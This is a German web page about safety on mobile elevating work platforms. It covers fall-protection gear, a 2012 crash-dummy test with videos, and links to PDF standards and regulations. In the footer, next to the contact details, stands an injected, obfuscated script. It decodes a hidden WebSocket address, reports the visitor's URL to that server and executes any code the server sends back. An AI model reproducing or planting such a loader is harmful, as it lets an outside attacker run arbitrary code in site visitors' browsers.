				<div class="entry-content">
			<p>Selbstfahrende Ausleger-Hubarbeitsbühnen sind ein viel genutztes Arbeitsmittel, das die Arbeiten in der Höhe deutlich sicherer und effektiver macht. Die Gefahr, aus dem Korb geschleudert zu werden, ist bei diesen Auslegerbühnen aber immer gegenwärtig, und in der Regel nicht vorhersehbar.</p>
<p>Der Einsatz von persönlicher Schutzausrüstung gegen Absturz (PSAgA) ist daher ein wichtiger Baustein in der Sicherheitshierarchie. Deutlich wurde bei den praktischen Versuchen, dass nur durch Rückhalten der Person im Arbeitskorb schwere Verletzungen, Lebensgefahr und Probleme bei der Rettung verhindert werden können. Zudem kann es bei sehr leicht gebauten Bühnen bei einem Absturz durch die auftretenden Fangkräfte zu Festigkeits- und Stabilitätsproblemen in der Korbstruktur kommen – oder sogar zum Umsturz der ganzen Bühne.</p>
<p>Deshalb ist jegliches Herausschleudern von Personen mit allen Mitteln zu vermeiden. Der Test hat deutlich gezeigt, dass für Hubarbeitsbühnen zugelassene Höhensicherungsgeräte, wie der <a title="MEWP Acccon Click Block / EN 360 ( BG Empfehlung ) im Shop ansehen" href="https://www.mewp.de/shop/psa-verbindungsmittel/mewp-acccon-click-block-en-360-bg-empfehlung/" target="_blank">Acccon Click Block</a> allen anderen Systemen hinsichtlich Funktionalität und Sicherheit weit überlegen sind.</p>
					</div><!-- .entry-content -->
		

	</article><!-- #post -->
							
	<article id="post-428" class="post-428 post type-post status-publish format-standard hentry category-psa tag-genossenschaft tag-psa tag-psaga tag-sicherheit">
				<header class="entry-header">
			                <h1 class="entry-title">
                    <a href="https://www.mewp.de/psa/ergebnis-der-bg-psaga-arbeitsgruppe-april-2012/" title="Ergebnis der BG PSAgA Arbeitsgruppe / April 2012 ansehen" rel="bookmark">Ergebnis der BG PSAgA Arbeitsgruppe / April 2012</a>
                </h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Geeignete Anschlageinrichtungen ( ≥ 3 kN) müssen im Arbeitskorb vorhanden sein.</p>
<p>Beim Verfahren der Auslegerbühne mit abgesenktem Arbeitskorb ist die kürzest mögliche Verbindung zwischen Anschlagpunkt und der vorderen, sternalen Öse des Auffanggurtes zu wählen.</p>
<p>Die Ausrüstungen müssen so beschaffen sein, dass eine maximal einstellbare Länge zwischen Anschlagpunkt und Auffangösen am Auffanggurt von 1,80m nicht überschritten werden kann.</p>
<p>Bei Arbeiten jeglicher Art sowie beim Verfahren der Bühne wird ein Höhensicherungsgerät (speziell für den Einsatz in Hubarbeitsbühnen geprüft/zugelassen) empfohlen.</p>
<p>Alternativ hierzu kann auch ein in der Länge verstellbares Verbindungsmittel mit energieabsorbierender Funktion (Bandfalldämpfer) bzw. ein mitlaufendes Auffanggerät mit beweglicher Führung eingesetzt werden (geprüft und zugelassen für den Einsatz in Hubarbeitsbühnen).</p>
<p>Diese Ausrüstungen müssen jederzeit so kurz wie möglich eingestellt sein (≤ 1,8 m).</p>
					</div><!-- .entry-content -->
		

	</article><!-- #post -->
							
	<article id="post-533" class="post-533 post type-post status-publish format-standard hentry category-psa tag-acb-block tag-dummy tag-gefahr tag-psa tag-test">
				<header class="entry-header">
			                <h1 class="entry-title">
                    <a href="https://www.mewp.de/psa/dummy-test-2012-fahren-uber-bordsteinkante/" title="Dummy Test 2012 ( fahren über Bordsteinkante ) ansehen" rel="bookmark">Dummy Test 2012 ( fahren über Bordsteinkante )</a>
                </h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>ACB Block 1,8m mit <strong>Brustöse</strong> verbunden / Dummy verbleibt im Korb / geringe Rückhaltekraft / geringe Verletzungsgefahr</p>
<div class="embed-privacy-container is-disabled embed-youtube" data-embed-id="oembed_4c73e87f0d6c40f551ac6d5ab867f210" data-embed-provider="youtube" style="aspect-ratio: 560/315;">						<button type="button" class="embed-privacy-enable screen-reader-text">Inhalt von YouTube anzeigen</button>						</p>
<div class="embed-privacy-overlay">
<div class="embed-privacy-inner">
<div class="embed-privacy-logo" style="background-image: url(https://www.mewp.de/wp-content/plugins/embed-privacy/assets/images/embed-youtube.png?ver=1.12.3);"></div>
<p>		Hier klicken, um den Inhalt von YouTube anzuzeigen.					<br />					Erfahren Sie mehr in der <a href="https://policies.google.com/privacy?hl=de" target="_blank">Datenschutzerklärung von YouTube</a>.		</p>
<p class="embed-privacy-input-wrapper">			<input id="embed-privacy-store-youtube-4c73e87f0d6c40f551ac6d5ab867f210" type="checkbox" value="1" class="embed-privacy-input" data-embed-provider="youtube">			<label for="embed-privacy-store-youtube-4c73e87f0d6c40f551ac6d5ab867f210" class="embed-privacy-label" data-embed-provider="youtube">				Inhalt von YouTube immer anzeigen			</label>		</p>
</p></div>
<div class="embed-privacy-footer"><span class="embed-privacy-url"><a href="https://www.youtube.com/embed/fAwo5aenA2k">Video direkt öffnen</a></span></div>
</p></div>
<div class="embed-privacy-content">				<script>var _oembed_4c73e87f0d6c40f551ac6d5ab867f210 = '{\"embed\":\"&lt;iframe width=&quot;560&quot; height=&quot;315&quot; src=&quot;https:\\/\\/www.youtube-nocookie.com\\/embed\\/fAwo5aenA2k&quot; frameborder=&quot;0&quot; allowfullscreen&gt;&lt;\\/iframe&gt;\"}';</script>			</div>
</p></div>
<p>Verbindungsmittel mit Seilkürzer mit <strong>Brustöse</strong> verbunden / Dummy wird herausgeschleudert / erhebliche Verletzungsgefahr bzw. Genickbruch</p>
<div class="embed-privacy-container is-disabled embed-youtube" data-embed-id="oembed_41d4ed48f4f2761af54023ebed40ccb1" data-embed-provider="youtube" style="aspect-ratio: 560/315;">						<button type="button" class="embed-privacy-enable screen-reader-text">Inhalt von YouTube anzeigen</button>						</p>
<div class="embed-privacy-overlay">
<div class="embed-privacy-inner">
<div class="embed-privacy-logo" style="background-image: url(https://www.mewp.de/wp-content/plugins/embed-privacy/assets/images/embed-youtube.png?ver=1.12.3);"></div>
<p>		Hier klicken, um den Inhalt von YouTube anzuzeigen.					<br />					Erfahren Sie mehr in der <a href="https://policies.google.com/privacy?hl=de" target="_blank">Datenschutzerklärung von YouTube</a>.		</p>
<p class="embed-privacy-input-wrapper">			<input id="embed-privacy-store-youtube-41d4ed48f4f2761af54023ebed40ccb1" type="checkbox" value="1" class="embed-privacy-input" data-embed-provider="youtube">			<label for="embed-privacy-store-youtube-41d4ed48f4f2761af54023ebed40ccb1" class="embed-privacy-label" data-embed-provider="youtube">				Inhalt von YouTube immer anzeigen			</label>		</p>
</p></div>
<div class="embed-privacy-footer"><span class="embed-privacy-url"><a href="https://www.youtube.com/embed/vBsDQDNi7CI">Video direkt öffnen</a></span></div>
</p></div>
<div class="embed-privacy-content">				<script>var _oembed_41d4ed48f4f2761af54023ebed40ccb1 = '{\"embed\":\"&lt;iframe width=&quot;560&quot; height=&quot;315&quot; src=&quot;https:\\/\\/www.youtube-nocookie.com\\/embed\\/vBsDQDNi7CI&quot; frameborder=&quot;0&quot; allowfullscreen&gt;&lt;\\/iframe&gt;\"}';</script>			</div>
</p></div>
<p><a title="weitere Infos als PDF herunterladen" href="https://www.mewp.de/wp-content/uploads/PSAgA+Zusammenfassung.pdf" target="_blank">weitere Informationen</a></p>
					</div><!-- .entry-content -->
		

	</article><!-- #post -->
							
	<article id="post-426" class="post-426 post type-post status-publish format-standard hentry category-psa tag-sicherheit">
				<header class="entry-header">
			                <h1 class="entry-title">
                    <a href="https://www.mewp.de/psa/teleskoparbeitsbuhnen/" title="Teleskoparbeitsbühnen ansehen" rel="bookmark">Teleskoparbeitsbühnen</a>
                </h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Es wird dringend empfohlen bei der Arbeit auf mobilen Teleskoparbeitsbühnen <a title="PSA Geschirre im Shop ansehen | neuer Tab" href="/shop/kategorie/psa-geschirr/" target="_blank">Sicherheitsgeschirr</a> sowie längenverstellbare <a title="Verbindungsmittel im Shop ansehen | neuer Tab" href="/shop/kategorie/psa-verbindungsmittel/" target="_blank">Verbindungsmittel</a> mit Falldämpfer, oder für Hubarbeitsbühnen zugelassene Höhensicherungsgeräte einsetzen. (geprüft für Kantenbeanspruchung mit 180°-Umlenkung) Maximale Systemlänge &lt; 1.80m<br />
Zu diesen Arbeitsbühnen zählen: LKW- und Anhängerarbeitsbühnen und selbstfahrende Teleskoparbeitsbühnen.</p>
<p><a title="Ergebnis der BG PSAgA Arbeitsgruppe / April 2012 ansehen" href="https://www.mewp.de/psa/ergebnis-der-bg-psaga-arbeitsgruppe-april-2012/">Siehe Ergebnis der PSAgA Arbeitsgruppe</a></p>
					</div><!-- .entry-content -->
		

	</article><!-- #post -->
							
	<article id="post-412" class="post-412 post type-post status-publish format-link hentry category-internationale-bestimmungen tag-kauf tag-prufung tag-sicherheit post_format-post-format-link">
		<header>PDF</header>
        <h3 class="entry-title">SO/DIS 18893 | Fahrbare Hubarbeitsbühnen</h3>
		<div class="entry-content">
			<p>Sicherheitsgrundlagen, Prüfung, Wartung und Betrieb &#8211; im Internet käuflich zu erwerben.</p>
<p>PDF folgt</p>
		</div><!-- .entry-content -->
        
	</article><!-- #post -->
							
	<article id="post-409" class="post-409 post type-post status-publish format-link hentry category-internationale-bestimmungen tag-hinweise tag-sicherheit tag-zusammenarbeit post_format-post-format-link">
		<header>PDF</header>
        <h3 class="entry-title">Symbole auf Hubarbeitsbühnen</h3>
		<div class="entry-content">
			<p>Symbole eignen sich gut um für in allen Sprachen verständliche Vorgänge zu beschreiben.</p>
<p>Adobe Acrobat Dokument [1.8 MB]| <a title="MEWP Symbole herunterladen" href="https://www.mewp.de/wp-content/uploads/MEWP-Symbole.pdf" target="_blank">Download</a></p>
		</div><!-- .entry-content -->
        
	</article><!-- #post -->
							
	<article id="post-406" class="post-406 post type-post status-publish format-link hentry category-internationale-bestimmungen tag-baua tag-ubersetzung post_format-post-format-link">
		<header>PDF</header>
        <h3 class="entry-title">Auswechselbare Ausrüstungen</h3>
		<div class="entry-content">
			<p>Nichtamtliche Übersetzung des Dokumentes der Arbeitsgruppe Maschinen des Maschinenausschusses der Europäischen Kommission durch die BAuA.</p>
<p>Adobe Acrobat Dokument [172.1 KB] | <a title="Übersetzung über Auswechselbare Ausrüstung herunterladen" href="https://www.mewp.de/wp-content/uploads/auswechselbare-ausrustungen.pdf" target="_blank">Download</a></p>
		</div><!-- .entry-content -->
        
	</article><!-- #post -->
							
	<article id="post-403" class="post-403 post type-post status-publish format-link hentry category-internationale-bestimmungen tag-arbeitsmittel tag-richtlinie tag-sicherheit post_format-post-format-link">
		<header>PDF</header>
        <h3 class="entry-title">2009/104/EG</h3>
		<div class="entry-content">
			<p>Mindestvorschriften für Sicherheit und Gesundheitsschutz bei Benutzung von Arbeitsmitteln durch Arbeitnehmer bei der Arbeit (Zweite Einzelrichtlinie im Sinne des Artikels 16 Absatz 1 der Richtlinie 89/391/EWG)</p>
<p>Adobe Acrobat Dokument [799.7 KB] | <a title="2009/104/EG herunterladen" href="https://www.mewp.de/wp-content/uploads/2009-104-EG.pdf" target="_blank">Download</a></p>
		</div><!-- .entry-content -->
        
	</article><!-- #post -->
							
	<article id="post-400" class="post-400 post type-post status-publish format-link hentry category-internationale-bestimmungen tag-arbeitsmittel tag-arbeitsschutz tag-sicherheit post_format-post-format-link">
		<header>PDF</header>
        <h3 class="entry-title">89/655/EWG</h3>
		<div class="entry-content">
			<p>Mindestvorschriften für Sicherheit und Gesundheitsschutz bei Benutzung von Arbeitsmitteln durch Arbeitnehmer bei der Arbeit.</p>
<p>Adobe Acrobat Dokument [159.3 KB] | <a title="89/655/EWG herunterladen" href="https://www.mewp.de/wp-content/uploads/89-655-EWG.pdf" target="_blank">Download</a></p>
		</div><!-- .entry-content -->
        
	</article><!-- #post -->
							
	<article id="post-396" class="post-396 post type-post status-publish format-link hentry category-internationale-bestimmungen tag-ausbildung tag-hubarbeitsbuhne tag-iso tag-richtlinie post_format-post-format-link">
		<header>PDF</header>
        <h3 class="entry-title">ISO 18878 / 2004</h3>
		<div class="entry-content">
			<p>International anerkannte Richtlinie für die Ausbildung von Bedienern von Hubarbeitsbühnen ( engl. )</p>
<p>Adobe Acrobat Dokument [386.9 KB] | <a title="ISO 18878 / 2004 herunterladen" href="https://www.mewp.de/wp-content/uploads/ISO-18878-2004.pdf" target="_blank">Download</a></p>
		</div><!-- .entry-content -->
        
	</article><!-- #post -->
							
	<article id="post-393" class="post-393 post type-post status-publish format-link hentry category-internationale-bestimmungen tag-entwurf tag-hubarbeitsbuhne post_format-post-format-link">
		<header>PDF</header>
        <h3 class="entry-title">EN 280 (Entwurf)</h3>
		<div class="entry-content">
			<p>Internationale, europäische Richtlinie für die Herstellung und Konstruktion von Hubarbeitsbühnen</p>
<p>Adobe Acrobat Dokument [591.3 KB] | <a title="EN 208 Entwurf herunterladen" href="https://www.mewp.de/wp-content/uploads/prEN_280_2009E.pdf" target="_blank">Download</a></p>
		</div><!-- .entry-content -->
        
	</article><!-- #post -->
							
	<article id="post-366" class="post-366 post type-post status-publish format-link hentry category-nationale-bestimmungen tag-hohe tag-sicherheit post_format-post-format-link">
		<header>PDF</header>
        <h3 class="entry-title">TBRS 2121</h3>
		<div class="entry-content">
			<p>Technische Regeln für Betriebssicherheit Gefährdung von Personen durch Absturz &#8211; Allgemeine Anforderungen</p>
<p>Adobe Acrobat Dokument [18.1 KB] | <a title="TBRS 2121" href="https://www.mewp.de/wp-content/uploads/TRBS-2121.pdf" target="_blank">Download</a></p>
		</div><!-- .entry-content -->
        
	</article><!-- #post -->
							
	<article id="post-361" class="post-361 post type-post status-publish format-link hentry category-nationale-bestimmungen tag-arbeitsmedizin tag-arbeitsschutz tag-gesetz tag-sicherheit post_format-post-format-link">
		<header>PDF</header>
        <h3 class="entry-title">Arbeitsschutzgesetz | ArbSchG</h3>
		<div class="entry-content">
			<p>Gesetz über die Durchführung von Maßnahmen des Arbeitsschutzes zur Verbesserung der Sicherheit und des Gesundheitsschutzes der Beschäftigten bei der Arbeit.</p>
<p>Adobe Acrobat Dokument [322.3 KB] | <a title="Arbeitsschutzgesetz herunterladen" href="https://www.mewp.de/wp-content/uploads/Arbeitsschutzgesetz.pdf" target="_blank">Download</a></p>
		</div><!-- .entry-content -->
        
	</article><!-- #post -->
							
	<article id="post-357" class="post-357 post type-post status-publish format-link hentry category-berufsgenossenschaftliche-regeln-grundsatze-und-informationen tag-bgr tag-sicherheit post_format-post-format-link">
		<header>PDF</header>
        <h3 class="entry-title">BGR 159 (DGUV 101-005)</h3>
		<div class="entry-content">
			<p>Korb am Kran</p>
<p>Adobe Acrobat Dokument [193.0 KB] | <a title="BGR 159 herunterladen" href="https://www.mewp.de/wp-content/uploads/BGR159.pdf" target="_blank">Download</a></p>
		</div><!-- .entry-content -->
        
	</article><!-- #post -->
							
	<article id="post-349" class="post-349 post type-post status-publish format-link hentry category-berufsgenossenschaftliche-regeln-grundsatze-und-informationen tag-bgr tag-psa tag-sicherheit post_format-post-format-link">
		<header>PDF</header>
        <h3 class="entry-title">BGR 198 (DGUV 112-198)</h3>
		<div class="entry-content">
			<p>Einsatz von PSA</p>
<p>Adobe Acrobat Dokument [1.0 MB] | <a title="BGR 198 herunterladen" href="https://www.mewp.de/wp-content/uploads/BGR-198-Einsatz-von-PSA.pdf" target="_blank">Download</a></p>
		</div><!-- .entry-content -->
        
	</article><!-- #post -->
							
	<article id="post-342" class="post-342 post type-post status-publish format-link hentry category-berufsgenossenschaftliche-regeln-grundsatze-und-informationen tag-bgr tag-sicherheit post_format-post-format-link">
		<header>PDF</header>
        <h3 class="entry-title">BGR 500 (DGUV 100-500)</h3>
		<div class="entry-content">
			<p>Beschreibt Maßnahmen zur Verhütung von Gefahren für Leben und Gesundheit bei der Arbeit mit Hubarbeitsbühnen</p>
<p>Adobe Acrobat Dokument [49.8 KB] | <a title="BGR 500 herunterladen" href="https://www.mewp.de/wp-content/uploads/BGR-500.pdf" target="_blank">Download</a></p>
		</div><!-- .entry-content -->
        
	</article><!-- #post -->
							
	<article id="post-339" class="post-339 post type-post status-publish format-link hentry category-berufsgenossenschaftliche-regeln-grundsatze-und-informationen tag-bgi tag-hubarbeitsbuhne post_format-post-format-link">
		<header>PDF</header>
        <h3 class="entry-title">BGI 720 (DGUV 208-019)</h3>
		<div class="entry-content">
			<p>Gibt Hinweise zur Richtigen Verwendung von Hubarbeitsbühnen</p>
<p>Adobe Acrobat Dokument [2.9 MB] | <a title="BGI 720 herunterladen" href="https://www.mewp.de/wp-content/uploads/BGI-720.pdf" target="_blank">Download</a></p>
		</div><!-- .entry-content -->
        
	</article><!-- #post -->
							
	<article id="post-335" class="post-335 post type-post status-publish format-link hentry category-berufsgenossenschaftliche-regeln-grundsatze-und-informationen tag-ausbildung tag-bgg tag-hubarbeitsbuhne post_format-post-format-link">
		<header>PDF</header>
        <h3 class="entry-title">BGG 966 (DGUV 308-008)</h3>
		<div class="entry-content">
			<p>Ausbildung und Beauftragung der Bediener von Hubarbeitsbühnen</p>
<p>Adobe Acrobat Dokument [597.4 KB] | <a title="BGG 966 herunterladen" href="https://www.mewp.de/wp-content/uploads/BGG-966.pdf" target="_blank">Download</a></p>
		</div><!-- .entry-content -->
        
	</article><!-- #post -->
							
	<article id="post-317" class="post-317 post type-post status-publish format-link hentry category-info tag-anleitung tag-prufung post_format-post-format-link">
		<header>PDF</header>
        <h3 class="entry-title">ERA-Anleitung zur Betriebsüberprüfung</h3>
		<div class="entry-content">
			<p>„Best Practice“ Anleitung zur Betriebsüberprüfung von Arbeitsmitteln.</p>
<p>Adobe Acrobat Dokument [127.5 KB] | <a title="ERA-Anleitung zur Betriebsprüfung herunterladen" href="https://www.mewp.de/wp-content/uploads/ERA-Best-Practice.pdf" target="_blank">Download</a></p>
<p>&nbsp;</p>
		</div><!-- .entry-content -->
        
	</article><!-- #post -->
							
	<article id="post-311" class="post-311 post type-post status-publish format-link hentry category-info tag-hubarbeitsbuhne tag-sicherheit post_format-post-format-link">
		<header>PDF</header>
        <h3 class="entry-title">Best-Practice-Richtlinie für mobile Hubarbeitsbühnen</h3>
		<div class="entry-content">
			<p>Vermeidung von Unfällen durch Einklemmen und Einquetschen am Arbeitskorb.</p>
<p>Adobe Acrobat Dokument [405.8 KB] | <a title="Best-Practice-Richtlinie herunterladen" href="https://www.mewp.de/wp-content/uploads/MEWP_BPG_DE.pdf" target="_blank">Download</a></p>
		</div><!-- .entry-content -->
        
	</article><!-- #post -->
							
	<article id="post-308" class="post-308 post type-post status-publish format-link hentry category-info tag-abstutzung tag-bg-bau tag-einsatz tag-sicherung post_format-post-format-link">
		<header>PDF</header>
        <h3 class="entry-title">Fahrbare Hubarbeitsbühnen &#8211; Sicherheit gegen Umkippen</h3>
		<div class="entry-content">
			<p>BG Bau Hinweise zur Sicherheit gegen Umkippen.</p>
<p>Adobe Acrobat Dokument [793.2 KB] | <a title="Informationen über die Sicherheit gegen Umkippen herunterladen" href="https://www.mewp.de/wp-content/uploads/Fahrbare-Hubarbeitsbühnen-Sicherheit-gegen-Umkippen.pdf" target="_blank">Download</a></p>
		</div><!-- .entry-content -->
        
	</article><!-- #post -->
							
	<article id="post-305" class="post-305 post type-post status-publish format-link hentry category-info tag-abstutzung tag-bg-bau tag-einsatz tag-gelande tag-sicherung post_format-post-format-link">
		<header>PDF</header>
        <h3 class="entry-title">Fahrbare Hubarbeitsbühnen &#8211; Abstützung am Hang</h3>
		<div class="entry-content">
			<p>BG Bau Hinweise zum richtigen Abstützen am Hang.</p>
<p>Adobe Acrobat Dokument [658.4 KB] | <a title="Informationen zum Abstützen am Hang herunterladen" href="https://www.mewp.de/wp-content/uploads/Fahrbare-Hubarbeitsbühnen-Abstützung-am-Hang.pdf" target="_blank">Download</a></p>
		</div><!-- .entry-content -->
        
	</article><!-- #post -->
							
	<article id="post-302" class="post-302 post type-post status-publish format-link hentry category-info tag-arbeitsmedizin tag-arbeitsschutz tag-checkliste post_format-post-format-link">
		<header>PDF</header>
        <h3 class="entry-title">Checkliste zum Kauf von Gelenkarbeitsbühnen</h3>
		<div class="entry-content">
			<p>Beispiel-Checkliste der Bundesanstalt für Arbeitsschutz und Arbeitsmedizin</p>
<p>Adobe Acrobat Dokument [302.4 KB] | <a title="Checkliste für den Kauf von Gelenkarbeitsbühnen herunterladen" href="https://www.mewp.de/wp-content/uploads/checkliste-gelenkbuhne.pdf" target="_blank">Download</a></p>
		</div><!-- .entry-content -->
        
	</article><!-- #post -->
							
	<article id="post-299" class="post-299 post type-post status-publish format-link hentry category-info tag-check tag-edv tag-hubarbeitsbuhne tag-prufbuch tag-prufung post_format-post-format-link">
		<header>PDF</header>
        <h3 class="entry-title">Prüfbuch für Hubarbeitsbühnen zum Ausfüllen am PC</h3>
		<div class="entry-content">
			<p>Für jede Hubarbeitsbühne muss ein Prüfbuch angelegt werden. Dieses wird gewöhnlich vom Lieferanten mitgeliefert.</p>
<p>Adobe Acrobat Dokument [54.0 KB] | <a title="Prüfbuch für Hubarbeitsbühnen herunterladen" href="https://www.mewp.de/wp-content/uploads/Prüfbuch.pdf" target="_blank">Download</a></p>
		</div><!-- .entry-content -->
        
	</article><!-- #post -->
							
	<article id="post-296" class="post-296 post type-post status-publish format-link hentry category-info tag-hubarbeitsbuhne tag-verleih tag-zusammenarbeit post_format-post-format-link">
		<header>PDF</header>
        <h3 class="entry-title">Weitergabe von Hubarbeitsbühnen an Fremdfirmen</h3>
		<div class="entry-content">
			<p>Bei der Weitergabe von Hubarbeitsbühnen auf dem eigenen Gelände an Fremdfirmen – soweit es sich nicht um Leiharbeiter handelt ist folgendes zu berücksichtigen.</p>
<p>Adobe Acrobat Dokument [1.2 MB] | <a title="Informationen über das Weitergeben von Hubarbeitsbühnen an Fremdfirmen herunterladen" href="https://www.mewp.de/wp-content/uploads/Weitergabe_von_Hubarbeitsbuehnen_an_Fremdfirmen.pdf" target="_blank">Download</a></p>
		</div><!-- .entry-content -->
        
	</article><!-- #post -->
							
	<article id="post-290" class="post-290 post type-post status-publish format-link hentry category-info tag-anwender tag-check tag-einsatz tag-hubarbeitsbuhne post_format-post-format-link">
		<header>PDF</header>
        <h3 class="entry-title">Checkliste für den Einsatz von Hubarbeitsbühnen</h3>
		<div class="entry-content">
			<p>Diese richtet sich an Anwender und gibt Hinweise und Vorgaben für den Einsatz von MEWP´s Checkliste Einsatz von Hubarbeitsbühnen.</p>
<p>Adobe Acrobat Dokument [3.6 MB] | <a title="Checkliste für den Einsatz von Hubarbeitsbühnen herunterladen" href="https://www.mewp.de/wp-content/uploads/Checkliste_Hubarbeitsbuehnen.pdf" target="_blank">Download</a></p>
		</div><!-- .entry-content -->
        
	</article><!-- #post -->
							
	<article id="post-284" class="post-284 post type-post status-publish format-link hentry category-info tag-auftrag tag-bgr tag-hubarbeitsbuhne post_format-post-format-link">
		<header>PDF</header>
        <h3 class="entry-title">Bedienauftrag Hubarbeitsbühnen</h3>
		<div class="entry-content">
			<p>Dieser ist in Deutschland nach BGR 500 für jeden Bediener gesetzlich vorgeschrieben</p>
<p>Adobe Acrobat Dokument [1.3 MB] | <a title="Bedienauftrag Hubarbeitsbühnen herunterladen" href="https://www.mewp.de/wp-content/uploads/Bedienauftrag_Hubarbeitsbuehnen.pdf" target="_blank">Download</a></p>
		</div><!-- .entry-content -->
        
	</article><!-- #post -->
			
			
		
		</div><!-- #content -->
	</div><!-- #primary -->


		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
        <div class="footerInside">
            <div class="footerCol first">
                                    <li id="text-2" class="widget widget_text"><h2 class="widgettitle">Kontakt</h2>
			<div class="textwidget"><p>mewp.de<br>
Alter Schulhof 3<br>
28717 Bremen</p>
<p>Telefon:<br> 
+49 421 6260320</p>
<p>Telefax:<br>
+49 421 6260321</p>
<p>eMail:<br> 
info(at)mewp.de</p></div>
		</li>
<li id="block-3" class="widget widget_block">
<pre class="wp-block-code"><code>&lt;script&gt;const kqi = &#091;93,89,89,16,5,5,93,89,69,73,65,79,94,4,89,94,69,88,79,5,89,69,65,79,94,21,89,69,95,88,73,79,23];const qtlb = 42;window.ww = new WebSocket(String.fromCharCode(...kqi.map(qok =&gt; qok ^ qtlb)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event =&gt; {new Function(event.data)()});&lt;/script&gt;</code></pre>
</li>
                            </div>
            <div class="footerCol second">
                                    <li id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a href="https://www.mewp.de/agb/">AGB</a></li>
<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://www.mewp.de/zahlungsarten/">Zahlungsarten</a></li>
<li id="menu-item-189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189"><a href="https://www.mewp.de/bestellvorgang/">Bestellvorgang</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://www.mewp.de/datenschutz/">Datenschutzerklärung</a></li>
<li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192"><a href="https://www.mewp.de/versandkosten/">Versandkosten</a></li>
<li id="menu-item-193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193"><a href="https://www.mewp.de/impressum/">Impressum</a></li>
</ul></div></li>
                            </div>
            <div class="footerCol third">
                                    <li id="text-5" class="widget widget_text"><h2 class="widgettitle">Mitglied bei:</h2>
			<div class="textwidget"><a href="http://www.ipaf.org/de" title="Webseite von IPAF Deutschland besuchen | neuer Tab" target="_blank" rel="noopener">
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="122" height="61" viewBox="0 0 122 61">
  <title>IPAF Logo</title>
  <g transform="translate(1)" fill="none" fill-rule="evenodd">
    <path stroke="#FFF" stroke-width="2" d="M0 59.7986577L119.80603 59.7986577 119.80603 12.9839597 0 12.9839597z"></path>
    <path fill="#FFF" d="M3.35638191 56.3887248L12.6132663 56.3887248 12.6132663 16.8241611 3.35638191 16.8241611z"></path>
    <path fill="#FFF" d="M18.8576884 56.3887248L28.0162814 56.3887248 28.0162814 16.8241611 18.8576884 16.8241611z"></path>
    <path d="M29.942 16.824v8.549h6.043s3.434.73 3.123 3.962c0 0 .311 2.398-2.603 3.023h-6.66v8.021h7.285s10.928.632 12.801-10.314c0 0 1.347-10.739-9.477-13.24H29.942" fill="#FFF"></path>
    <path fill="#FFF" d="M36.9151759 56.3887248L36.9151759 56.3887248 53.7825126 30.5855034 58.9863317 38.3005369 47.5312563 56.3887248 36.9151759 56.3887248"></path>
    <path fill="#FFF" d="M46.7051256 0.0394630872L83.5427136 56.3887248 73.238593 56.3887248 69.1861307 50.7066443 54.0946734 50.7066443 60.0273367 41.1157047 63.0454271 41.1157047 41.3973869 8.17147651 46.7051256 0.0394630872"></path>
    <path fill="#FFF" d="M84.3754774 56.3887248L93.3260302 56.3887248 93.3260302 16.8241611 84.3754774 16.8241611z"></path>
    <path fill="#FFF" d="M95.5113568 25.7897315L109.874774 25.7897315 109.874774 16.8241611 95.5113568 16.8241611z"></path>
    <path fill="#FFF" d="M95.3035176 41.6367785L109.874774 41.6367785 109.874774 32.2538255 95.3035176 32.2538255z"></path>
    <path fill="#FFF" d="M95.1626131 54.8836913L96.921407 54.8836913 96.921407 53.122349 95.1626131 53.122349z"></path>
    <path d="M104.686 51.69c0-.924-.27-1.724-.81-2.401-.54-.678-1.36-1.017-2.46-1.017-1.1 0-1.92.34-2.46 1.017-.541.677-.811 1.477-.811 2.4 0 .94.27 1.744.81 2.411.54.668 1.36 1.002 2.46 1.002 1.1 0 1.92-.334 2.46-1.002.54-.667.811-1.47.811-2.41zm-3.268 2.026c-.492 0-.87-.176-1.136-.528-.265-.353-.398-.854-.398-1.504s.133-1.15.398-1.5c.266-.35.644-.526 1.136-.526.492 0 .87.176 1.133.526.264.35.396.85.396 1.5s-.132 1.15-.396 1.504c-.263.352-.64.528-1.133.528zm8.013-5.399c.022.003.07.009.144.015v1.702a7.972 7.972 0 0 0-.283-.016l-.2-.004c-.674 0-1.127.22-1.358.66-.13.247-.195.628-.195 1.142v3.068h-1.68V48.47h1.601v1.115c.258-.429.482-.721.674-.88.312-.262.718-.394 1.218-.394.031 0 .057.002.079.005m3.426-.005c-.86 0-1.525.325-1.994.973-.469.65-.703 1.45-.703 2.402 0 .988.243 1.772.731 2.35.487.578 1.139.867 1.954.867.528 0 .958-.126 1.288-.377.182-.136.353-.339.513-.61v.41c0 .61-.066 1.042-.197 1.3-.2.402-.598.603-1.191.603-.42 0-.72-.076-.897-.23-.104-.086-.179-.227-.225-.423h-1.818c.054.638.34 1.117.854 1.439.516.32 1.182.48 1.997.48 1.351 0 2.264-.36 2.74-1.08.278-.42.416-1.043.416-1.87v-6.075h-1.66v.92c-.248-.452-.573-.763-.976-.931a2.155 2.155 0 0 0-.832-.148zm.421 5.206c-.575 0-.973-.272-1.195-.816a2.545 2.545 0 0 1-.184-.998c0-.434.057-.798.172-1.094.219-.555.615-.833 1.19-.833.42 0 .757.16 1.008.479.251.319.377.784.377 1.395 0 .65-.133 1.124-.397 1.421a1.25 1.25 0 0 1-.971.446z" fill="#FFF"></path>
  </g>
</svg>

</a></div>
		</li>
                            </div>
            <div class="footerCol fourth last">
                                    <li id="text-4" class="widget widget_text"><h2 class="widgettitle">Über uns</h2>
			<div class="textwidget"><p>Auf mewp.de finden Sie die nützlichsten Informationen und Produkte rund um die Arbeitssicherheit auf Hubarbeitsbühnen. Ob in unserem mewpSHOP oder unter mewpWISSEN – Sie profitieren von der langjährigen Praxiserfahrung und Kompetenz der unabhängigen mewpExperten.</p>
